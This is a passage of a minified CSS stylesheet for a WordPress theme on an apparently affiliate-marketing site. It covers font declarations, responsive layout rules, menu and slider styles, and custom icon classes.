url('/wordpress/wp-content/themes/codeus/fonts/Codeus.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Socials';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.svg#Codeus-Socials') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-portfolio';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Icons';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.woff') format('woff'),
url('Codeus-Icons.svg#Codeus Icons') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Woocommerce';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?ujcbxe');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?#iefixujcbxe') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.woff?ujcbxe') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.ttf?ujcbxe') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.svg?ujcbxe#Codeus-Woocommerce') format('svg');font-weight:normal;font-style:normal}h1  .home-icon{width:80px;height:80px}.content-wrap .iconed-title .icon, .iconed-text
.icon{margin-top:15px}.facebooklogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/FB.png")}.twitterlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/TW.png")}.googlepluslogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/G.png")}.linkedinlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/IN.png")}.bloglogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/blog.png")}.accordion h5:before,.shipping-calculator-button:before{border-color:#9073B3;color:#9073B3}.accordion>h5{color:#8e73B2}.BUTTON_CENTER{text-align:center}.button{font-size:0.9375em !important;line-height:0.8375em !important}.button_JOIN{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_CONTACT-US{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_JOIN:hover,.button_CONTACT-US:hover{background:#85AE41;text-decoration:none;color:#fff}a.button{font-size:0.9375em;line-height:0.8375em
font-weight: bold;font-style:normal;color:#fff;border-radius:10px;min-width:100px;text-align:center;background-color:#87C042;padding:17px
20px}@media all (max-width: 1280px){.MER-Element{width:58%!important}}@media all and (min-width: 1024px) and (max-width: 1280px){.header-height{min-height:178px}#footer .industry-icons{margin-top:94px;text-align:right}.MER-Element{width:58%!important}}@media all and (min-width: 766px) and (max-width: 1024px){.header-height{min-height:178px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{min-width:50% !important;padding-bottom:10px}#header #site-navigation{margin-top:-32px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:right !important}.MER-Element{width:70% !important}}@media only screen and (max-width:999px){.central-wrapper{width:auto}}@media only screen and (max-width:992px){.central-wrapper{width:800px}}@media all and (max-width: 800px){.wpb_wrapper{text-align:center}}@media all and (min-width: 768px) and (max-width: 800px){.header-height{min-height:103px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-50px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left!important}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:2% 5%;background-color:#F3F4F6;margin:3%!important;width:85%!important;float:none}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto;padding:2.5% 5%}}@media all and (min-width: 716px) and (max-width: 768px){.header-height{min-height:134px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}body.vc_responsive .wpb_row
.vc_span2{float:left !important;width:33.3% !important}.wpb_row .vc_span2
img{width:50%}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto!important;padding:2.5% 5%!important}}@media all and (min-width: 616px) and (max-width: 768px){.header-height{min-height:135px}.page-title-block-header
h1{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}h1,h2,h3,h4,h5,h6{font-size:100%!important}p{font-size:88%!important}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}}@media all and (min-width: 480px) and (max-width: 616px){.header-height{min-height:118px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
60px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media only screen and (max-width: 550px){.header-height{min-height:130px}.page-title-block .page-title-block-header{min-height:inherit;padding-top:8px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media all and (max-width: 480px){.header-height{min-height:inherit}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.icon-image1{float:none!important;text-align:center}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}#header #site-navigation{float:left;width:80%}#header #site-navigation-submenu{float:left}#header .logo-position-right #site-navigation-submenu{float:left}#header #site-navigation-submenu .menu-toggle{display:none}#header #site-navigation-submenu
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation-submenu ul.main_menu
li{display:inline-block;padding:10px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation-submenu ul.main_menu li
a{display:block;padding:0
15px;white-space:nowrap;color:#3D3942;font:"Karla";font-size:12px;text-transform:uppercase;border-right:solid 1px #B4B4B4}#header #site-navigation-submenu ul.main_menu li a:hover{text-decoration:none;color:#9073B3}#header #site-navigation-submenu ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation-submenu ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation-submenu ul.main_menu li:hover > ul,
#header #site-navigation-submenu ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation-submenu ul.main_menu li
li{display:block;padding:0}#header #site-navigation-submenu ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation-submenu ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-size:11px;content:'\e60f'}#header #site-navigation-submenu ul.main_menu ul ul,
#header #site-navigation-submenu ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation-submenu ul.main_menu ul li:hover > ul,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation-submenu ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation-submenu ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.panel{padding-right:0px}#footer .socials-icons li
a{width:31px !important;height:31px !important}#footer
#contacts{padding:60px
0 0 0}#footer .industry-icons{margin-top:94px;text-align:right}.industry-icons
ul{margin:0
-15px -15px 0;font-size:0}.industry-icons
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.industry-icons li
a{display:inline-block;position:relative;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}#bottom-line{padding:35px
0}#footer ul.footer-nav{list-style:none;padding:0;margin:0}#footer .footer-nav
li{display:block;margin-right:20px;position:relative;padding-left:0em}#footer .footer-nav li
a{font-family:'Source Sans Pro';font-size:12px;color:#bbbdbf !important;display:block;white-space:nowrap}#footer .footer-nav li:before{position:absolute;font-weight:normal;content:'';font-size:0.0%;left:0.0em}#footer .footer-nav li a:hover{text-decoration:none;color:#9073b3 !important}#footer .footer-nav .nav-title
a{padding-bottom:5px;font-size:0.938em;color:#fff !important;text-decoration:none}#footer .footer-nav .nav-title a:hover{padding-bottom:5px;font-size:0.938em;color:#9073b3 !important;text-decoration:none}#footer .footer-nav
.menus{float:left;width:175px;min-height:200px}.image.wrap-box{margin-bottom:1px}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;display:block;font-size: .85em;padding:10px}.logo-col{background-size:auto !important;background-position:center center !important}body span.styled-subtitle{font-size:24px;line-height:30px;color:#3B3E4F;font-weight:normal;text-transform:none}body.compose-mode .control-btn
.icon{position:static;left:auto;width:16px;line-height:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:inherit;border:0
none;color:inherit}.vc-container .one_half,
.vc-container .one_third,
.vc-container
.one_fourth{float:none !important;padding:0
!important;width:auto !important}.vc-container.vc-one_half,.vc-container.vc-one_third,.vc-container.vc-one_fourth,.vc-container.vc-one_half_last,.vc-container.vc-one_third_last,.vc-container.vc-one_fourth_last{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half:before,.vc-container.vc-one_half:after,.vc-container.vc-one_third:before,.vc-container.vc-one_third:after,.vc-container.vc-one_fourth:before,.vc-container.vc-one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half,.vc-container.vc-one_half_last{padding-right:25px}.vc-container.vc-one_half_last{padding-left:25px;padding-right:0}.vc-container.vc-one_third,.vc-container.vc-one_third_last{padding-right:33px}.vc-container.vc-one_third+.vc-container.vc-one_third{padding:0
17px}.vc-container.vc-one_third_last{padding:0
0 0 33px}.vc-container.vc-one_half,.vc-container.vc-one_half_last{width:50%}.vc-container.vc-one_third,.vc-container.vc-one_third_last{width:33.33333%}.vc-container.vc-one_fourth,.vc-container.vc-one_fourth_last{width:25%;padding-right:37px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
25px 0 13px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.one_fourth{padding:0
13px 0 25px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth_last,.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
0 0 37px}@media only screen and (max-width:799px){.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}}body.compose-mode .vc-element-container .vc-one_half,
body.compose-mode .vc-element-container .vc-one_half_last,
body.compose-mode .vc-element-container .vc-one_third,
body.compose-mode .vc-element-container .vc-one_third_last,
body.compose-mode .vc-element-container .vc-one_fourth,
body.compose-mode .vc-element-container .vc-one_fourth_last{margin-top:31px}body.compose-mode .vc-element.vc-container{margin-bottom:30px}.vc-element.vc-icon{display:inline-block}.vc-element.vc-button{display:inline-block}body.compose-mode .vc-element.vc-dropcap{position:relative;z-index:1}body.compose-mode .vc-element.vc-dropcap .controls-cc{left:0}.vc-news .newslist > li .thumbnail
.empty{box-sizing:content-box}.vc-element.vc-team .team-element{vertical-align:top}.wpb_column > .wpb_wrapper .divider:last-child{margin:0
0 35px}.wpb_column > .wpb_wrapper h1:last-child{margin-bottom:0.689655em}.wpb_column > .wpb_wrapper h2:last-child{margin-bottom:0.555556em}.wpb_column > .wpb_wrapper h3:last-child{margin-bottom:0.766667em}.wpb_column > .wpb_wrapper h4:last-child{margin-bottom:0.583333em}.wpb_column > .wpb_wrapper h5:last-child{margin-bottom:0.666667em}.wpb_column > .wpb_wrapper h6:last-child{margin-bottom:0.631579em}.wpb_column > .wpb_wrapper .quickfinder ul:last-child{margin:0
0 -60px}body .wpb_row,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body
.wpb_button{margin-bottom:0}.vc-editor #TB_window,
.vc-editor
#TB_overlay{z-index:100001}body
.wpb_row{margin-left:-15px;margin-right:-15px}body.vc_non_responsive .wpb_row .vc_span1,
body.vc_non_responsive .wpb_row .vc_span2,
body.vc_non_responsive .wpb_row .vc_span3,
body.vc_non_responsive .wpb_row .vc_span4,
body.vc_non_responsive .wpb_row .vc_span5,
body.vc_non_responsive .wpb_row .vc_span6,
body.vc_non_responsive .wpb_row .vc_span7,
body.vc_non_responsive .wpb_row .vc_span8,
body.vc_non_responsive .wpb_row .vc_span9,
body.vc_non_responsive .wpb_row .vc_span10,
body.vc_non_responsive .wpb_row .vc_span11,
body.vc_non_responsive .wpb_row .vc_span12,
body.vc_responsive .wpb_row .vc_span1,
body.vc_responsive .wpb_row .vc_span2,
body.vc_responsive .wpb_row .vc_span3,
body.vc_responsive .wpb_row .vc_span4,
body.vc_responsive .wpb_row .vc_span5,
body.vc_responsive .wpb_row .vc_span6,
body.vc_responsive .wpb_row .vc_span7,
body.vc_responsive .wpb_row .vc_span8,
body.vc_responsive .wpb_row .vc_span9,
body.vc_responsive .wpb_row .vc_span10,
body.vc_responsive .wpb_row .vc_span11,
body.vc_responsive .wpb_row
.vc_span12{padding-left:15px;padding-right:15px}body .wpb_row *,
body .wpb_row *:before,
body .wpb_row *:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}body .wpb_row > *,
body .wpb_row > *:before,
body .wpb_row>*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .wpb_row .one_half,
body .wpb_row .one_third,
body .wpb_row
.one_fourth{box-sizing:border-box}.vc-element.vc-gallery,.vc-element.vc-video,.vc-element.vc-vimeo,.vc-element.vc-youtube,.vc-element.vc-image{z-index:1}.vc-gallery .gallery>div{display:none}.vc-gallery
.gallery{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/gallery-dummy.png') no-repeat 50% 50%}.vc-diagram .diagram-item>div{display:none}.vc-diagram .diagram-item{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/diagram-dummy.png') no-repeat 50% 50%}@font-face{font-family:Karla-Bold;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype')}@font-face{font-family:Karla-BoldItalic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype')}@font-face{font-family:Karla-Italic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype')}@font-face{font-family:Karla;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Regular;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Light;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype')}@font-face{font-family:OpenSans-Bold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype')}@font-face{font-family:OpenSans-CondLight;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype')}@font-face{font-family:OpenSans-CondBold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype')}@font-face{font-family:Quicksand;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype")}@font-face{font-family:Quicksand-LightItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Light;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype")}@font-face{font-family:Quicksand-Italic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype")}@font-face{font-family:Quicksand-BoldItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Bold;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype")}.hyperlink_small{font-family:OpenSans-Regular;font-size:16px;text-decoration:underline}.subtitle_condensed_light{font-family:OpenSans-CondLight;font-family:16px}.text_body{font-family:OpenSans-Regular;font-size:16px}.text_body_medium_italic{font-family:OpenSans-Regular;font-family:16px;font-style:italic}.title_condensed_small{font-family:OpenSans-CondBold;font-size:16px}.title_xs{font-family:Quicksand;font-size:16px}.hyperlink{font-family:OpenSans-Regular;font-size:20px;text-decoration:underline}.hyperlink_bold{font-family:OpenSans-Bold;font-size:20px;text-decoration:underline}.subtitle_condensed{font-family:OpenSans-CondLight;font-size:20px}.text_body_large{font-family:OpenSans-Regular;font-size:20px}.text_body_large_italic{font-family:OpenSans-Regular;font-family:20px;font-style:italic}.title_condensed{font-family:OpenSans-CondBold;font-size:20px}.text_cta_intro{font-family:OpenSans-CondLight;font-size:23px}.hyperlink_title{font-family:OpenSans-Regular;font-size:26px;text-decoration:underline}.text_body_xl{font-family:OpenSans-Regular;font-size:26px}.title_small{font-family:Quicksand;font-size:26px}.subtitle{font-family:OpenSans-CondLight;font-size:30px}.title_medium{font-family:Quicksand;font-size:30px}.text_cta_close{font-family:Quicksand;font-size:34px}.title_large{font-family:Quicksand;font-size:36px}.title_xl{font-family:OpenSans-CondLight;font-size:40px}.title_page{font-family:Quicksand;font-size:46px}.title_xxl{font-family:Quicksand;font-size:55px}.Light_Grey{color:#808184}.Grey{color:#59595b}.Dark_Grey{color:#3d3942}.Light_Purple{color:#9073b3}.Purple{color:#645975}.Dark_Purple{color:#302542}.Blue{color:#00adee}.Black{color:#000}.White{color:#fff}.Grey_Bg{background-color:#f1f1f1}.Purple_Bg{background-color:#e8e6f1}.Merchant_Purple_Bg{background-color:#645975}.Affiliate_Purple_Bg{background-color:#b0a7c2}.About_Purple_Bg{background-color:#d7d3e1}.Box_Purple_Bg{background-color:#302542}.Orphan_Blue_Bg{background-color:#00adee}.White_Bg{background-color:#fff}@font-face{font-family:'icomoon';src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o');src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?3uqb4o') format('truetype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?3uqb4o') format('woff'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?3uqb4o#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wp-svg-custom-adaptive-attribution:before{content:"\e900"}.wp-svg-custom-affiliate-relationships:before{content:"\e901"}.wp-svg-custom-affiliate-representation:before{content:"\e902"}.wp-svg-custom-affiliate-technologies:before{content:"\e903"}.wp-svg-custom-affiliates:before{content:"\e904"}.wp-svg-custom-attribution:before{content:"\e905"}.wp-svg-custom-brand-control:before{content:"\e906"}.wp-svg-custom-comparison:before{content:"\e907"}.wp-svg-custom-comprehensive-reporting:before{content:"\e908"}.wp-svg-custom-content:before{content:"\e909"}.wp-svg-custom-conversion-pixel-placement:before{content:"\e90a"}.wp-svg-custom-coupon-attribution:before{content:"\e90b"}.wp-svg-custom-coupon-compliance:before{content:"\e90c"}.wp-svg-custom-coupon:before{content:"\e90d"}.wp-svg-custom-custom-built-technologies:before{content:"\e90e"}.wp-svg-custom-display:before{content:"\e90f"}.wp-svg-custom-email:before{content:"\e910"}.wp-svg-custom-epc-by-affiliate-type:before{content:"\e911"}.wp-svg-custom-fraud-free-promise:before{content:"\e912"}.wp-svg-custom-loyalty:before{content:"\e913"}.wp-svg-custom-merchants:before{content:"\e914"}.wp-svg-custom-partner-with-top-affiliate-talent:before{content:"\e915"}.wp-svg-custom-protection:before{content:"\e916"}.wp-svg-custom-search:before{content:"\e917"}.wp-svg-custom-seo-sem-integration:before{content:"\e918"}.wp-svg-custom-shareable-offers:before{content:"\e919"}.wp-svg-custom-simplicity:before{content:"\e91a"}.wp-svg-custom-social:before{content:"\e91b"}.wp-svg-custom-surpassing-expectations:before{content:"\e91c"}.wp-svg-custom-top-coupon:before{content:"\e91d"}.wp-svg-custom-top-exclusive:before{content:"\e91e"}.wp-svg-custom-top-fixed-sale:before{content:"\e91f"}.wp-svg-custom-top-lead:before{content:"\e920"}.wp-svg-custom-top-mobile:before{content:"\e921"}.wp-svg-custom-top-percentage-sale:before{content:"\e922"}.wp-svg-custom-top-sem:before{content:"\e923"}.wp-svg-custom-transparency:before{content:"\e924"}.wp-svg-custom-zero-tolerance-fraud:before{content:"\e925"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none;font-style:italic}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{vertical-align:top;max-width:100%;width:auto;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html
.clearfix{height:1%}*:first-child + html
.clearfix{min-height:1%}.clear{height:0;font-size:0;line-height:0;clear:both}body{background-position:50% 50%;background-repeat:repeat;background-attachment:fixed;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content .inner > p,
.block.content .inner>p{margin-bottom:20px}a{text-decoration:none}a:hover{text-decoration:underline}a:hover:after,a:hover:before{text-decoration:none}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:none}h1, h2, h3, h4, h5, h6,
table thead
th{text-transform:uppercase}h1{margin-bottom:0.689655em}h2,
body.home-constructor h3.widget-title{margin-bottom:0.555556em}#content>.inner>h2{margin-bottom:1.111112em}h3{margin-bottom:0.766667em}h4{margin-bottom:0.583333em}h5{margin-bottom:0.666667em}h6{margin-bottom:0.631579em}sup,sub{font-size:70%}table{border:8px
solid transparent}thead tr td,
thead tr
th{font-size:24px;padding:13px
25px 19px 25px}th,td{padding:15px
25px}table.nostyle{border:0
none}table.nostyle thead tr td,
table.nostyle thead tr
th{font-size:inherit;padding:0}table.nostyle th,
table.nostyle
td{padding:0}table.nostyle thead
